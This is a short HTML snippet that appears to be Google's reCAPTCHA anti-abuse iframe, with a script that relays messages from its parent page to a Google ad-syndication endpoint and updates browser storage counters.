<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bbRls137MnjhtQjlFks52w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768956729749');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>